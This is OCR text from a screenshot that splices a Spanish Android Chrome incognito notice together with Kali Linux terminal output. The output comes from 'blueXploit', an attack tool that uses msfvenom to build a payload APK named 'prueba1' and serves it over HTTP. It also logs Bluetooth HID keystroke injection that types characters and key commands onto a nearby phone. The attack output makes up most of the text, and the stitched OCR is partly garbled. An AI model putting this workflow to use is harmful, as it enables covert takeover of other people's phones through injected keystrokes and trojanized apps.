 RAM:90% CPU:57%
SM-J250M
77% 01:15
1
1
Estás en modo Incógnito
Ahora puedes navegar de forma privada; las demás
personas que usan este dispositivo no verán tu
actividad. Sin embargo, se guardarán las descargas,
los favoritos y los elementos de la lista de lectura.
Chrome no guardará la siguiente información:
• El historial de navegación
• Las cookies y los datos de sitios
• La información que ingreses en formularios
Es posible que tu actividad todavía sea visible para:
• Los sitios web que visitas
• Tu empleador o institución educativa
• El proveedor de servicios de Internet
Más información
Bloquear cookies de terceros
Cuando esta opción está activada, los
Kali Linux 2 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
1:17
Trash
File System
Home
VBox_GAs_
root@kali: /home/k
File Actions Edit View Help
(root@kali)-[/home/kali/blueXploit/injector]
ll
total 36
drwxr-xr-x 2 root root 4096 May 21 10:51 __pycache
drwxr-xr-x 4 root root 4096 May 21 10:44 apk
-rw-r--r-- 1 root root 8117 May 21 09:51 apkpwn_in
-rwxr-xr-x 1 root root 1798 May 21 09:51 banner.sh
-rw-r--r-- 1 root root 4193 May 21 09:51 hid.py
-rw-r--r-- 1 root root 681 May 21 09:51 menu_func
drwxr-xr-x 2 root root 4096 May 21 11:17 payloads
(root@kali)-[/home/kali/blueXploit/injector]
python3 apkpwn_injector.py
Developed by [Danyw24]
[https://github.com/Danyw24]
[+] Verificando dependencias
[+] [apktool]: 2.7.0-dirty esta instalado
[+] [keytool]: keytool 21.0.7 esta instalado
[+] [jarsigner]: jarsigner 21.0.7 esta instalado
[+] [msfvenom] esta instalado
[+] Dependencias completas
[!] No existen apks para inyectar, desea crear un
> y
[?] Nombre de aplicación:
> prueba1
[+] Creando payload
[+] Payload creado en prueba1.apk
prueba1
[+] El servidor está corriendo en segundo plano.
[+] Servidor corriendo en segundo plano: http://1
[+] Acceso de contenido desde: ./apk/apk_payload/
root@kali: /home/kali/blueXploit
File Actions Edit View Help
[.] [TX-19] Attempting to send data: a1010000230000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: 8
[.] Attempting to send... (<Key_Codes._8: 37>,)
[.] [TX-19] Attempting to send data: a1010000250000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: .
[.] Attempting to send... (<Key_Codes.PERIOD: 55>,)
[.] [TX-19] Attempting to send data: a1010000370000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: 1
[.] Attempting to send... (<Key_Codes._1: 30>,)
[.] [TX-19] Attempting to send data: a10100001e0000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: .
[.] Attempting to send... (<Key_Codes.PERIOD: 55>,)
[.] [TX-19] Attempting to send data: a1010000370000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: 1
[.] Attempting to send... (<Key_Codes._1: 30>,)
[.] [TX-19] Attempting to send data: a10100001e0000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[?] Attempting to send letter: 7
[.] Attempting to send... (<Key_Codes._7: 36>,)
[.] [TX-19] Attempting to send data: a1010000240000000000
[.] [TX-19] Data sent successfully
[.] [TX-19] Attempting to send data: a1010000000000000000
[.] [TX-19] Data sent successfully
[+] Procesando: DELAY 1500
CTRL DERECHA